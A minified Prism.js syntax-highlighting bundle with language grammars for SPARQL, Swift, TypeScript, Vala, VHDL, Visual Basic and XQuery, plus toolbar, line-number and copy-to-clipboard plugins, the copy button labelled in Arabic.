Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "نسخ الكود  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "تم النسخ!", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
